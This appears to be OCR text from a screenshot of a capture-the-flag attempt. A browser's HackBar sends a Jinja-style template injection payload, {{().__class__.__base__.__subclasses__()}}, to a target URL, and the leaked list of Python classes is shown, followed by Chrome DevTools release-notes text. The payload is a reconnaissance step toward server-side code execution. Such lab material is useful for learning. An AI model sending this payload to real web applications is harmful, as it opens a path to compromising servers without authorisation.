 [<class 'type'>, <class 'weakref'>, <class
'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>,
<class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class
'NoneType'>, <class 'NotImplementedType'>, <class
'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>,
<class 'dict_keys'>, <class 'dict_values'>, <class
'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class
'str'>, <class 'slice'>, <class 'staticmethod'>, <class
'complex'>, <class 'float'>, <class 'frozenset'>, <class
'property'>, <class 'managedbuffer'>, <class
'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class
'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class
'frame'>, <class 'builtin_function_or_method'>, <class
'method'>, <class 'function'>, <class 'mappingproxy'>,
<class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class
'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class
'longrange_iterator'>, <class 'cell'>, <class
'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class
'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>,
<class 'moduledef'>, <class 'module'>, <class
'EncodingMap'>, <class 'fieldnameiterator'>, <class
'formatteriterator'>, <class 'filter'>, <class 'map'>, <class
'zip'>, <class 'BaseException'>, <class 'hamt'>, <class
'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class
'hamt_collision_node'>, <class 'keys'>, <class 'values'>,
<class 'items'>, <class 'Context'>, <class 'ContextVar'>,
<class 'Token'>, <class 'Token.MISSING'>, <class
'_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib._installed_safely'>, <class
'_frozen_importlib.ModuleSpec'>, <class
'_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>,
<class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class
'_thread._localdummy'>, <class '_thread._local'>, <class
'_thread.lock'>, <class '_thread.RLock'>, <class
'zipimport.zipimporter'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class
Elements Console HackBar »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://114.67.246.176:19963/?flag=
{{().__class__.__base__.__subclasses__()}}
Enable POST ADD HEADER
Console What's New ×
Highlights from the Chrome 89 update
Debugging support for Trusted Type violations
Breakpoint on Trusted Type violations and link to
more information in the Issues tab.
Capture node screenshot beyond viewport
Capture node screenshot for a full node including
content below the fold.
New Trust Token tab for network requests
Display Trusted Token parameters and results of
network requests.
Lighthouse 7
New audits for PWA, accessibility, third-party embeds,
and more.
Elements panel updates
Support forcing CSS :target state, color pickers for
custom CSS properties, a new context menu to
duplicate elements, and more.
Cookies updates
Option to show URL-decoded cookies, only clear
visible cookies, and more.